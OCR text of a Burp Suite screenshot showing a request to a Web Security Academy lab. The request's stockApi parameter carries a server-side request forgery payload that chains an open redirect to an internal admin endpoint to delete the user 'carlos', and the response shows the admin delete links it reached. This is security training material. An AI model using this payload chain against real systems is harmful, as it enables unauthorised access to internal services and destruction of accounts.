 1 2 3 4 2 EN 14:20
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://0af400ab03573f39c0f665ae00340038.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0af400ab03573f39c0f665ae00340038.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0af400ab03573f39c0f665ae00340038.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0af400ab03573f39c0f665ae00340038.web-security-academy.
net
10 Content-Length: 65
11 Connection: close
12 Cookie: session=ckDCiDbwC8NXJ6f5qixnR6Fxmh1LnOnl
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delet
e?username=carlos
? Search... 0 matches
Response
Pretty Raw Render \n Actions
48 account</a>
49
50
51 header">
52
53
54
55
56
57 .0.12:8080/admin/delete?username=carlos">Delete</a>
58
59
60
61 .0.12:8080/admin/delete?username=wiener">Delete</a>
62
63
64
65
66
67
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (4)